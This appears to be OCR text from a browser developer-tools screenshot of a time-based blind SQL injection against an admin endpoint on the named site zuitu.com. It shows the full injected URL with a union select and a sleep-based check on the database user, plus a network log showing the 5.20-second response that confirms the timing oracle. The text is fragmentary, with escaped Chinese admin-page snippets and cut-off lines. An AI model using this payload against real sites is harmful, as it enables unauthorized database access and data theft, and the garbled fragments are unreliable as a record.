 zuitu.com/ajax/system.php?action=authorization&id=manage%27)/**/union/**/select/**/if(substr(user(),1,1)=%27s%27,sleep(1),SLEEP(5)),2,3,4,5,6,7,8,9,10,11,12,1...
>\u7ba1\u7406\u6388\u6743\uff1a<\/h3>\n\t
\n\t \n\t\n\t\t
879\u76ee\u7ba1\u7406\u5458<\/b><\/td> \uff08\u7f16\u8f91\u3001\u65b0\u5efa\u9879\u76ee\uff09<\/td><\/tr>\n\t\t
ba2\u670d\u7ba1\u7406\u5458<\/b><\/td> \uff08\u672c\u5355\u7b54\u7591\u3001\u9875\u9762\u3001\u6a21\u677f\u3001\u516c\u544a\uff09<\/td><\/tr>
ba2\u5355\u7ba1\u7406\u5458<\/b><\/td> \uff08\u8ba2\u5355\u7ba1\u7406\u3001\u9000\u6b3e\u3001\u5feb\u9012\u7b49\uff09<\/tr>\n
Sources Memory Network Performance Application Audits Security
Disable cache Online
data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Only show requests with SameSite issues
Group by frame
Capture screenshots
1500 ms 2000 ms 2500 ms 3000 ms 3500 ms 4000 ms 4500 ms 5000 ms 5500 ms 6000 ms
Status Type Initiator Size Time Waterfall
=manage%27)/**/u...1,12,13,14,15,16,17,18,19,... 200 document Other 2.3 KB 5.20 s